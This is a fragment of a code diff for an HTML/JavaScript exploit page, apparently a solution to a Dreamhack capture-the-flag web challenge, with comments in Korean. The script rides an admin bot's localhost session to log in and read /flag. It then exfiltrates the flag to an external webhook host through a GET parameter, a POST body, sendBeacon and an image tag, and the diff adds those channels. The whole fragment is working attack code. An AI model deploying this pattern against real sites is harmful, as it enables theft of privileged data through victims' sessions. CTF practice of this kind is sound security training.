-                // 2. 로그인 (Bot이 127.0.0.1에서 요청하므로 is_admin=True가 됨)
-                let formData = new FormData();
-                formData.append('username', username);
-                formData.append('password', password);
+                // 짧은 대기
+                await new Promise(resolve => setTimeout(resolve, 300));
                 
-                await fetch('/login', {
+                log('Step 2: Logging in');
+                
+                // 2. 로그인
+                const loginForm = new FormData();
+                loginForm.append('username', username);
+                loginForm.append('password', password);
+                
+                const loginResp = await fetch('/login', {
                     method: 'POST',
-                    body: formData,
-                    credentials: 'include'
+                    body: loginForm,
+                    credentials: 'include',
+                    redirect: 'follow'
                 });
                 
-                // 3. 로그인 완료 대기
-                await new Promise(resolve => setTimeout(resolve, 800));
+                log('Login response: ' + loginResp.status);
                 
-                // 4. FLAG 획득
-                const response = await fetch('/flag', {
-                    credentials: 'include'
+                // 로그인 완료 대기
+                await new Promise(resolve => setTimeout(resolve, 1000));
+                
+                log('Step 3: Accessing /flag');
+                
+                // 3. FLAG 획득
+                const flagResp = await fetch('/flag', {
+                    credentials: 'include',
+                    redirect: 'follow'
                 });
                 
-                const flag = await response.text();
+                log('Flag response: ' + flagResp.status);
                 
-                // 5. FLAG를 webhook으로 전송
-                await fetch('https://gkxuwhb.request.dreamhack.games/?flag=' + encodeURIComponent(flag), {
-                    mode: 'no-cors',
-                    method: 'GET'
-                });
+                const flag = await flagResp.text();
                 
-                // 추가 전송 방법 (안전성 강화)
-                await fetch('https://gkxuwhb.request.dreamhack.games/', {
+                log('Flag received: ' + flag.substring(0, 20));
+                
+                // 4. FLAG 전송 (여러 방법 동시 사용)
+                
+                // 방법 1: GET 파라미터
+                fetch('https://gkxuwhb.request.dreamhack.games/?flag=' + encodeURIComponent(flag), {
+                    mode: 'no-cors'
+                }).catch(() => {});
+                
+                // 방법 2: POST body
+                fetch('https://gkxuwhb.request.dreamhack.games/post', {
                     mode: 'no-cors',
                     method: 'POST',
+                    headers: {
+                        'Content-Type': 'text/plain'
+                    },
                     body: flag
-                });
+                }).catch(() => {});
                 
-                // navigator.sendBeacon 사용 (더 안정적)
+                // 방법 3: sendBeacon
                 navigator.sendBeacon('https://gkxuwhb.request.dreamhack.games/beacon', flag);
                 
-                console.log('Flag sent successfully');
+                // 방법 4: 이미지 태그 (가장 확실함)
+                const img = new Image();
+                img.src = 'https://gkxuwhb.request.dreamhack.games/img?flag=' + encodeURIComponent(flag);
+                document.body.appendChild(img);
+                
+                log('All requests sent');
                 
             } catch (error) {
-                console.error('Error:', error);
-                
-                // 에러 발생시에도 webhook으로 전송
-                await fetch('https://gkxuwhb.request.dreamhack.games/?error=' + encodeURIComponent(error.message), {
-                    mode: 'no-cors'
-                });
+                log('Error: ' + error.message);
+                log('Stack: ' + error.stack);
             }
         })();
     </script>
 </body>
-</html>
+</html
